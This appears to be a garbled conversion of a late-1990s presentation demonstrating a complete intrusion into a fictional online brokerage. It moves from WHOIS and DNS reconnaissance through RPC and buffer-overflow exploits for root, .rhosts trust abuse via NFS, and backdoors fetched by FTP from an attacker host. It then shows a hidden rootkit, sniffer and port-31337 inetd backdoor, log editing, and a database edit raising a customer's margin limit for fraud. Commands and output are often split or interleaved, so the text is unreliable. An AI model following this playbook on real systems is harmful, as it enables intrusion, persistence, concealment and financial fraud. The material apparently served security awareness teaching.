


Пример атаки



- Current Customers**
- [Make Changes](#)
  - [Access dot com mail](#)
  - [Access Free Web Mail](#)
  - [Registration Payment Options](#)

- Additional Services**
- [Business Partners](#)
  - [Internet Technology Services](#)
  - [Country Specific Web Addresses](#)
  - [WHOIS Search](#)
  - [dot com directory](#)

- Company Information**
- [Job Opportunities](#)
  - [About Us](#)

[Free Web Mail](#)

## Register a Web Address (domain name)

www.  .com

**Need Help to Start? Click here**

1 enter a name, word or phrase 2 choose a domain 3 click GO!

Search for a Web Address (domain name) with no obligation!

**new!** [dot com directory™](#)  
The Web's definitive Find-It engine. Try it! [Find it!](#)

**123 Internet Starter Kit**  
Get a Web Address, e-mail, and a one-page Web site – our all-in-one package. [Get it!](#)

 **[Important Customer Information](#)**  
Network Solutions now requires prepayment for Web Address (domain name) registrations. [Read more about it.](#)

 **[Increase Web Site Traffic](#)**  
The RealNames™ service improves the visibility of your company's Web site in search results.

 **[Tune Up Your Web Site](#)**  
Critical maintenance services and enhancement tools to keep your Web site performing at optimum levels.

 **[Manage Your Internet Business](#)**  
The dot com toolkit™ will help you establish, manage, and grow your business on the Internet.

 **[Get More Visitors to Your Site](#)**  
Use dot com promotions™ to attract, monitor, and communicate with your Web site visitors.

 **[Join Our Affiliate Program](#)**  
Sell our services and earn money just by adding a link to your site.

 Network Solutions, Department of Commerce and ICANN reach long-term agreements. [Read the press release.](#)

 **[Wear Your Web Address](#)**  
Promote your Web Address with personalized dot com gear™ sportswear.

 **[Visit Our Resource Center](#)**  
Articles and tips in the dot com series on how to develop your business on the Internet.



## Web Interface to Whois

Sponsored by:



host your domain for only \$19.95  
40 MB disk space • sun servers • cold fusion • cybercash  
**DOMAIN HOST INTERNATIONAL**   **click now**

The Data in Network Solutions' WHOIS database is provided by Network Solutions for information purposes, and to assist persons in obtaining information about or related to a domain name registration record. Network Solutions does not guarantee its accuracy. By submitting a WHOIS query, you agree that you will use this Data only for lawful purposes and that, under no circumstances will you use this Data to: (1) allow, enable, or otherwise support the transmission of mass unsolicited, commercial advertising or solicitations via email (spam); or (2) enable high volume, automated, electronic processes that apply to Network Solutions (or its systems). Network Solutions reserves the right to modify these terms at any time. By submitting this query, you agree to abide by this policy.

Search for a Web address, NIC handle, host IP, or lastname, firstname:



To use Whois, simply type in your search string (i.e. example.com or smith, john).

**Please note that requests like "www.example.com" will not yield a correct answer; Whois can query only for [second-level domain names](#).**

The default action for Whois, unless directed otherwise with a keyword (e.g. "domain root"), is to do a very broad search, looking for matches in many fields: handle, name, or hostname and finding all record types.

Whois then shows the results in one of two ways: as a full, detailed display for a single match (with possible subdisplay), or as one- or two-line summaries for multiple matches.

The Network Solutions Registration Services database contains ONLY non-military

# Web Interface to Whois

sponsored by: [Need a Host?](#)

Registrant:

Acmetrade.com, Inc. [ACMETRADE-DOM](#)  
6600 Peachtree Dunwoody Road  
Atlanta, GA 30338

Domain Name: ACMETRADE.COM

Administrative Contact:

Vaughn, Danon [ES2394](#)) [dvaughn@ACMETRADE.COM](mailto:dvaughn@ACMETRADE.COM)  
(678) 443-6000 (FAX) (678) 443-6476

Technical Contact, Zone Contact:

Bergman, Bret [ET2324](#)) [bbergman@ACMETRADE.COM](mailto:bbergman@ACMETRADE.COM)  
(678) 443-6100 (FAX) (678) 443-6208

Billing Contact:

Fields, Hope [ET3427](#)) [hfields@ACMETRADE.COM](mailto:hfields@ACMETRADE.COM)  
(678) 443-6101 (FAX) (678) 443-6401

Record Last updated on 27-Jul-99.

Record created on 06-Mar-98.

Database last updated on 4-Oct-99 09:09:01 EDT

Domain servers in listed order:

- [dns.acmetrade.com](#) [208.21.2.67](#)
- [www.acmetrade.com](#) [208.21.2.10](#)
- [www1.acmetrade.com](#) [208.21.2.12](#)
- [www2.acmetrade.com](#) [208.21.2.103](#)



# www.hack.co.za

## :OS:

- [//Aix](#)
- [//BSD](#)
- [///BSDi](#)
- [///NetBSD](#)
- [///FreeBSD](#)
- [///OpenBSD](#)
- [//Dg-Ux](#)
- [//Hp-Ux](#)
- [//Irix](#)
- [//Linux](#)
- [///SuSE](#)
- [///Debian](#)
- [///Redhat](#)
- [///Slackware](#)
- [///Openlinux](#)
- [//Misc](#)
- [//Sco](#)
- [//Solaris](#)
- [//SunOS](#)
- [//Ultrix](#)

## :daemOn:

- [CGI](#)
- [FTP](#)
- [Pine](#)
- [SSH](#)
- [NIS](#)
- [RPC](#)
- [LPD](#)
- [Ident](#)
- [News](#)
- [POP2](#)
- [POP3](#)
- [MSOL](#)
- [X-Win](#)
- [Imapd](#)
- [Named](#)
- [Rlogin](#)
- [Fingerd](#)
- [Chargen](#)
- [Sendmail](#)

- [ADMMountd.tgz](#)
- [rpc-cmsd.c](#)
- [fakerwall.d.c](#)
- [humpdee2.tgz](#)
- [lsx.tgz](#)
- [nfsd.c](#)
- [nisd.c](#)
- [pmap.tools.tgz](#)
- [rpc-cmsd.c](#)
- [rpc.ttdbserver](#)
- [stdz.c](#)
- [wallflash.c](#)

❏

File Edit View Go Favorites Help

Back Forward Stop Refresh Home Search Favorites History Channels Fullscreen Mail

Address <http://www.hack.co.za/exploits/exploits.html> Links

**:OS:**

- [Aix](#)
- [BSD](#)
- [BSDi](#)
- [NetBSD](#)
- [FreeBSD](#)
- [OpenBSD](#)
- [Dg-Ux](#)
- [Hp-Ux](#)
- [Irix](#)
- [Linux](#)
- [SuSE](#)
- [Debian](#)
- [Redhat](#)
- [Slackware](#)
- [Openlinux](#)
- [Misc](#)
- [Sco](#)
- [Solaris](#)
- [SunOS](#)
- [Ultrix](#)

**:daemOn:**

- [CGI](#)
- [FTP](#)
- [Pine](#)
- [SSH](#)
- [NIS](#)
- [RPC](#)
- [LPD](#)
- [Ident](#)
- [News](#)
- [POP2](#)
- [POP3](#)
- [MSOL](#)
- [X-Win](#)
- [Imapd](#)
- [Named](#)
- [Rlogin](#)
- [Fingerd](#)
- [Chargen](#)
- [Sendmail](#)

**www.hackco.za**

```
/*
 *
 * cmsd warez
 *
 * executes /tmp/
 *
 * gcc -o c c.c -lrpcsvc -lnsl -lsocket
 *
 * ..OS's Affected..
 * (Solaris 7/SPARC)
 * (Solaris 7/x86)
 * (Solaris 2.6)
 * (Solaris 2.5.1)
 * (Solaris 2.5.1_x86)
 * (Solaris 2.5)
 * (Solaris 2.5_x86)
 * (Solaris 2.3)
 * (SunOS 4.1.3/4.1.3C/4.1.3_U1/4.1.4)
 * (Solaris 2.6/SPARC)
 *
 */

#include <stdio.h>
#include <stdlib.h>
#include <rpc/rpc.h>
#include <netdb.h>
#include <arpa/inet.h>
```

www.hack.co.za Internet zone



```
hacker:/export/home/hacker id
>
uid=1002(hacker)
gid=10(staff)
hacker:/export/home/hacker uname
>
-a
SunOS evil.hacker.com 5.6 Generic_105181-05 sun4u sparc
SUNW,UltraSPARC-III-Engine
hacker:/export/home/hacker ./cmsd
>
dns.acmetrade.com
using source port 53
rtable_create worked
Exploit successful. Portshell created on port
33505
hacker:/export/home/hacker telnet dns.acmetrade.com
>
33505
Trying 208.21.2.67...
Connected to
dns.acmetrade.com.
Escape character is '^]'.
# id

uid=0(root)
gid=0(root)
# uname

-a
SunOS dns 5.5.1 Generic_103640-24 sun4m sparc
SUNW,SPARCstation-5
#
```

```
# nslookup
```

```
Default Server:  
dns.acmetrade.com  
Address: 208.21.2.67
```

```
> ls
```

```
acmetrade.com  
[dns.acmetrade.com]
```

```
www.acmetrade.com          208.21.2.10  
www1.acmetrade.com        208.21.2.12  
www2.acmetrade.com        208.21.2.103  
margin.acmetrade.com      208.21.4.10  
marketorder.acmetrade.com 208.21.2.62  
deriv.acmetrade.com       208.21.2.25  
deriv1.acmetrade.com      208.21.2.13  
bond.acmetrade.com        208.21.2.33  
ibd.acmetrade.com         208.21.2.27  
fideriv.acmetrade.com    208.21.4.42  
backoffice.acmetrade.com  208.21.4.45  
wiley.acmetrade.com       208.21.2.29  
bugs.acmetrade.com        208.21.2.89  
fw.acmetrade.com          208.21.2.94  
fw1.acmetrade.com         208.21.2.21
```

```
Received 15
```

```
records.  
> ^D
```

```
#
```

```
# rpcinfo -p www.acmetrade.com | grep
mountd
100005 1 udp 643
mountd
100005 1 tcp 647
# showmount -e
mountd
www.acmetrade.com
export list for
www.acmetrade.com:
/usr/local server2, server3, server4
/export/home sunspot

# rpcinfo -p www1.acmetrade.com | grep
mountd
100005 1 udp 643
mountd
100005 1 tcp 647
# showmount -e
mountd
www1.acmetrade.com
/data1 server2
/a engineering
/b engineering
/c engineering
/export/home (everyone)

#
```



Itch to be rich? [SCRATCH HERE](#)

exploits

Do you have security related news? Please e-mail it to [news@rootshell.com](mailto:news@rootshell.com).

news

**90% of Windows NT IIS Webservers Vulnerable**  
*6/15/99 2:13PM PDT*

eEye - Digital Security Team has found a buffer overflow in IIS4 allowing remote users to execute arbitrary code on IIS web servers.

- [eeye.com - Press Release](#)
- [eeye.com - Actual advisory](#)
- [eeye.com - Working exploit code allowing you to run arbitrary code.](#)

search

documentation

nfs

**www.bnl.gov defaced**  
*6/2/99 3:10PM PDT*

The Brookhaven National Laboratory website was defaced today in response to the FBI crackdown and the crackers who are defacing government sites. (They were nice enough to list us in the greets.)

- [rootshell.com - archive of site](#)
- [bnl.gov website](#)

**AntiOnline victim of DoS attack**



exploits

news

search

documentation

nfsshell.c

Connect from dhcp178-245.iss.net [208.27.178.245] (Mozilla/4.05 [en] (WinNT; I))logged.

## Rootshell search results

2/10/99	<a href="#">netstation.txt</a>	IBM Network Station 300s exports /tmp to the world via NFS.
6/24/98	<a href="#">mscan.tgz</a>	mscan 1.0 - Scans multiple hosts for many different vulnerabilities. (statd, nfs, cgi, X11, named, pop3, and IRIX defaults)
3/16/98	<a href="#">snfs-linux.tgz</a>	Linux 2.1.xx port of the snfs.tgz package, source routed NFS.
6/11/97	<a href="#">nfstrace.tgz</a>	This nfstrace package lets you to perform NFS tracing by network monitoring.
4/13/97	<a href="#">nfswatch4.1.tar.Z</a>	This lets you monitor NFS requests to any given machine or the entire network.
3/20/97	<a href="#">pcnfsd.c</a>	Allows local users to chmod arbitrary directories on hosts running pcnfsd.
1/13/97	<a href="#">nfsshell.c</a>	This should be very useful if you have located an insecure NFS server.
8/26/96	<a href="#">nfsbug.c</a>	Demonstates a security problem in unfsd guessing the file handle of the root FS.
8/26/96	<a href="#">NFSproblems.txt</a>	Shows some potential problems with Linux in.nfsd concerning read-only exports.
2/13/96	<a href="#">mnt.tar.gz</a>	Exploits a bug in HP-UX 9 rpc.mountd program and gives you NFS file handles.

Found 10 matching exploits.



```
nfs> status
```

```
User id      : 201  
Group id    : 1  
Remote host  : 'www1.acmetrade.com'  
Mount path  : '/export/home'  
Transfer size: 8192
```

```
nfs> !sh
```

```
$ echo "+ +" > .rhosts
```

```
$ exit
```

```
nfs> put .rhosts
```

```
nfs> cat .rhosts
```

```
+ +
```

```
nfs> exit
```

```
# rlogin -l bob www1.acmetrade.com
```

```
Last login: Wed Mar 3 10:46:52 from somebox.internal.acmetrade.com
```

```
www1% whoami
```

```
bob
```

```
www1% pwd
```

```
/export/home/bob
```

```
www1% cat .rhosts
```

```
+ +
```

```
www1% uname
```

```
SunOS-awww1.acmetrade.com 5.5.1 Generic_103640-24 sun4d  
SUNW,SPARCserver-1000
```



Last modified: Monday, 27-Sep-1999 04:20:21 PDT



### Nmap stealth port scanner

- [Intro](#)
- [New](#)
- [Download](#)
- [OS Detect](#)

### Exploit World

- [Micro\\$oft](#)
- [Linux](#)
- [Solaris](#)
- [More](#)

### News

### Good reading

### Links

### About

### Contact

### Credits

## Featured News

### Nmap 2.3BETA6 Released

[Nmap 2.3BETA6](#) security scanner is now available! I Added sophisticated timing control so that you can speed up for an aggressive scan, slow down for a polite scan, or slow WAY down to pass under intrusion detection system thresholds. Many OS detection fingerprints were added, and Window ACK scanning was implemented (Lamont's patch).

### Phrack 55 finally available

Just when you had almost lost hope ... a new issue of [Phrack](#), the scene's oldest and most respected hacker zine is out! You can download the entire tarball [here](#), or you can browse the articles online below.

As usual, this issue contains many fine articles. Here are our favorites:

[Win32 Buffer Overflows \(Location, Exploitation and Prevention\)](#) by [dark spyrit](#) AKA Barnaby Jack -- The author of the recent eEye IIS hole takes us on another journey into Windows buffer overflows. He demonstrate s methods for reverse-engineering using Interactive Disassembler by exposing an overflow vulnerability in the latest version of Seattle Labs mail server (3.2.3113). Next he describes and presents some terrific Windows shellcode for opening up a remote shell. Finally he details a way to patch the SLMail binary to prevent these (particular) overflows. (Requires X86 assembly knowledge).



### Solaris /bin/eject Buffer overflow

<b>Description:</b>	Solaris /bin/eject takes a device name (floppy, etc) for argv[2] which can be overflowed via standard techniques.
<b>Author:</b>	Cristian SCHIPOR (skipo@SUNDY.CS.PUB.RO)
<b>Compromise:</b>	<b>root</b> (local)
<b>Vulnerable Systems:</b>	Unpatched Solaris 2.4, 2.5
<b>Date:</b>	13 March 1996
<b>Exploit &amp; full info:</b>	Available <a href="#">here</a>

### Solaris 2.5.1 sdtcm\_convert hole

<b>Description:</b>	sdtcm_convert is kind enough to watch the permissions of your calendar file and if you change them it will change them back ... even following symlinks ;)
<b>Author:</b>	Cristian SCHIPOR (skipo@SUNDY.CS.PUB.RO)
<b>Compromise:</b>	<b>root</b> (local)
<b>Vulnerable Systems:</b>	Solaris at least 2.5.1
<b>Date:</b>	22 February 1996
<b>Exploit &amp; full info:</b>	Available <a href="#">here</a>

```
www1% ls -la
-r-sr-xr-x  1 root      bin          13144 Jul 15  1997
/usr/bin/eject*
www1%
```

```
www1% gcc -o eject_overflow
eject_overflow.c
www1% ./eject_overflow
```

```
W
Jumping to address 0xeffff630 B[364] E[400]
SO[400]
# whoam
i
root
```

```
# ftp
Connected to evil_hacker.com
220 evil_hacker.com FTP server (HackerOS)
ready.
Name          hacke
(3) Password required for hacker.
Password eye0wn
230 User hacker logged
Remote system type is
UNIX
Using binary mode to transfer
files.
```

```
ftp> cd
      solaris_backdoors
250 CWD command
successful.
ftp> get
      solaris_backdoor.tar.gz
200 PORT command
successful.
150 Binary data connection for out
3.1.33.7,1152).
226 Transfer
complete.
152323 bytes sent in 31.942233 secs
(4.7Kbytes/sec)
ftp> quit
```

```
# cd /tmp/my_tools
```

```
# gunzip
  module_backdoor.tar.gz
# tar -x̄f
  module_backdoor.tar
```

```
# cd
# ./tmp/my_tools/module_backdoor
# ./configure
Enter directories and filenames to hide from ls, find, ... backdoor
Enter class C network to hide from 3.1.33.
Enter process names to hide from ps and 0 sniffers
Creating config.h...
# make

gcc -c backdoor.c
gcc -o installer
installer.c
ld -o backdoor -r
# ls
backdoor.o
Makefile
backdoor
backdoor.c
backdoor.o
config.h
configure
installer
installer.
C
# modload
backdoor
# ./installer -d
/usr/local/share/...
Adding directory...
Fixing last modified
time...
Fixing last accessed
time...
```

```
# ls -la
...:/usr/local/share/...
...: No such file or
directory
# ./installer backdoor
  /usr/local/share/.../backdoor
Installing file...
Fixing last modified
time...
Fixing last accessed
time
# echo "/usr/sbin/modload /usr/local/share/.../backdoor"
# >>/etc/init.d/utmpd
# cd ..
# rm -rf
# module_backdoor
# ls
inetd_backdoor
/
logedit
sniffer
# ./installer sniffer
  /usr/local/share/.../sniffer
Installing file...
Fixing last modified
time...
Fixing last accessed
# ls
time
# /usr/local/share/.../sniffer
/usr/local/share/.../sniffer: No such file or
directory
# cd
# ./sniffer > out
# &
# ps -aef | grep
# sniffer
```

```
# netsta
```

```
TCP
```

```
Local Address Remote Address Swind Send-Q Rwind Recv-Q  
State
```

```
-----
```

```
-----
```

```
208.21.2.10.1023 208.21.0.19.2049 8760 0 8760 648
```

```
ESTABLISHED
```

```
# cd 208.21.2.10.1022 208.21.0.19.2049 8760 0 8760 0
```

```
ESTABLISHED /tmp/mytools
```

```
# cd 208.21.2.10.2049 208.21.0.13.1003 8760 0 8760 0
```

```
ESTABLISHED inetd backdoor
```

```
config.h
```

```
configure
```

```
inetd.c
```

```
installer.
```

```
C
```

```
# ./configur
```

```
Enter port for hidden 31337
```

```
creating
```

```
config.h...
```

```
creating
```

```
# make Makefile...
```

```
gcc -s -DSYSV=4 -D__svr4__ -DSOLARIS -o inetd inetd.c -lnsl -lsocket  
-lresolv
```

```
gcc -o installer installer.c
```

```
# installer inetd
```

```
/usr/sbin/inetd  
Installing file...
```

```
Fixing last modified
```

```
time...
```

```
Fixing last modified
```

```
# ps -aef | grep
rootinetd179      1  0   May 10 ?           1:26 /usr/sbin/inetd
#s kill -9
# 179
# /usr/sbin/inetd -s
# &
# exit
Connection closed by foreign
host
hacker:/export/home/hacker telnet www1.acmetrade.com
>Trying 208.21.2.12...      31337
Escape character is
'^]'.
Granting
rootshell...
# hostnam
www1e
# whoami
root
#
```

```
hacker:/export/home/hacker      ftp
Connected to www1                www1.acmetrade.com
220 www1.acmetrade.com FTP service (Version
2.5)
Name: root
331 Password required for
root
Password: *****
Remote system type is
Unix.
230 User root logged in.
ftp> cd /usr/local/httpd
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 10
-rwxr-xr-x   9 root      other      1024 Aug 17 17:07 .
-rwxr-xr-x   9 root      other      1024 Aug 17 17:07 ..
-rwxr-xr-x   2 www       www        2034 Aug 17 17:07 index.html
-rwxr-xr-x   2 www       www        1244 Aug 17 17:07 securelogin.html
-rwxr-xr-x   2 www       www        1024 Aug 17 17:07 image2.gif
-rwxr-x--x   6 www       www         877 Aug 17 17:07 title.gif
-rwxr-xr-x   2 www       www        1314 Aug 17 17:07 frontpage.jpg
226 Transfer complete. bytes received in 0.82 seconds (0.76 Kbytes/sec)

ftp> put backdoor.html
200 PORT command successful
150 Opening BINARY mode data connection for
backdoor.html
226 Transfer complete
```



```
# rpcinfo -p backoffice.acmetrade.com
```

	program	vers	proto	port	service
	100000	4	tcp	111	rpcbind
	100000	3	tcp	111	rpcbind
	100000	2	tcp	111	rpcbind
	100000	4	udp	111	rpcbind
	100000	3	udp	111	rpcbind
	100000	2	udp	111	rpcbind
	100004	2	udp	753	ypserv
	100004	1	udp	753	ypserv
	100004	1	tcp	754	ypserv
	100004	2	tcp	32771	ypserv
1073741824		2	udp	32772	
	100007	3	udp	32779	ypbind
	100007	2	udp	32779	ypbind
	100007	1	udp	32779	ypbind
	100007	3	tcp	32772	ypbind
	100007	2	tcp	32772	ypbind
	100007	1	tcp	32772	ypbind
	100011	1	udp	32781	rquotad
	100068	2	udp	32783	
	100068	3	udp	32783	
	100068	4	udp	32783	
	100068	5	udp	32783	
	100024	1	udp	32784	status
	100024	1	tcp	32777	status
	100021	1	udp	4045	nlockmgr
	100021	2	udp	4045	nlockmgr

```
100021 3 udp 4045 nlockmgr
100021 4 udp 4045 nlockmgr
100021 1 tcp 4045 nlockmgr
100021 2 tcp 4045 nlockmgr
100021 3 tcp 4045 nlockmgr
100021 4 tcp 4045 nlockmgr
100005 1 udp 33184 mountd
100005 2 udp 33184 mountd
100005 3 udp 33184 mountd
100005 1 tcp 32787 mountd
100005 2 tcp 32787 mountd
100005 3 tcp 32787 mountd
100083 1 tcp 32773
100003 2 udp 2049 nfs
100003 3 udp 2049 nfs
100227 2 udp 2049 nfs_acl
100227 3 udp 2049 nfs_acl
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100227 2 tcp 2049 nfs_acl
100227 3 tcp 2049 nfs_acl
```

```
# grep ttdbserverd
```

```
100083 1 tcp 32773 /etc/inetd.conf
100083 1 tcp wait root /usr/dt/bin/rpc.ttdbserverd rpc.ttdbserverd
```

```
# rpcinfo -p backoffice.acmetrade.com | grep
```

```
100083 1 tcp
```

```
32773
```

```
# cd
```

```
/tmp/mytools/warez
```

```
# ./tt
backoffice.acmetrade.com
Please wait for your root shell.
```

```
# hostnam
```

```
backoffic
```

```
# whoam
```

```
root
```

```
# find / -type f -name .rhosts
```

```
/.rhosts
```

```
/export/home/chuck/.rhost
```

```
s
```

```
/export/home/bill/.rhosts
```

```
/export/home/larry/.rhost
```

```
# cat
```

```
file:///acmetrade root
```

```
ibd.acmetrade root
```

```
bugs.acmetrade root
```

```
# w
10:20pm up 13:15, 1 user, load average: 0.01, 0.02,
0.03
```

User	tty	login@	idle	JCPU	PCPU	what
root	console	9:27am	147:52	14:41	14:14	

```
/sbin/sh
# /tmp/mytools/logedit root
root pts/5 9:24pm
```

```
# w
```

```
10:20pm up 13:15, 1 user, load average: 0.01, 0.02,
0.03
```

User	tty	login@	idle	JCPU	PCPU	what
root	console	9:27am	147:52	14:41	14:14	

```
# sqlplus oracle/oracle
```

```
SQL> describe customers
```

Name	Null?	Type
-----	-----	-----
LNAME	NOT NULL	VARCHAR2(20)
FNAME	NOT NULL	VARCHAR2(15)
ADDR1	NOT NULL	VARCHAR2(30)
ZIP	NOT NULL	NUMBER(5)
PHONE	NOT NULL	CHAR(12)
ACCOUNT_NUM	NOT NULL	NUMBER(12)
BALANCE	NOT NULL	NUMBER(12)
MARGIN_LIMIT	NOT NULL	NUMBER(12)
ACCT_OPEN	NOT NULL	DATE

```
SQL>
```

```
select LNAME, FNAME, ACCOUNT_NUM, MARGIN_LIMIT from customers where LNAME = 'Gerulski';
```

LNAME	FNAME	ACCOUNT_NUM	MARGIN_LIMIT
-----	-----	-----	-----
Gerulski	David	5820981	50000.00

```
SQL> update customers set MARGIN_LIMIT = 500000.00 where LNAME = 'Gerulski';
```

```
SQL> select LNAME, MARGIN_LIMIT from customers where LNAME = 'Gerulski';
```

LNAME	MARGIN_LIMIT
-----	-----
Gerulski	500000.00

```
SQL> exit
```

# ACMETRADE.COM<sup>SM</sup> Smart Tools For Smart Investors<sup>TM</sup>

PO Box 2001, Alpaca, Georgia 30200-2001

LOG-OUT

TRADING & QUOTES

RESEARCH & CHARTS

ACCOUNT SERVICES

## STOCK ORDER

Select Account:

Gerulski - 932383292

Lookup symbol

or get a preliminary quote

Transaction:

- Choose One -

Shares:

100000

Symbol:

NETA

Account Type:

Margin

Qualifiers:

None

Order Type:

Market

Stop Price:

Limit Price:

- Choose One -

- Cash
- Margin
- Short

\* It is only necessary to enter a price here if you are placing a stop/limit order.


When you click "Send Order" you'll be given a real-time quote and will be required to enter your Trading Password in order to complete the trade.

Send Order



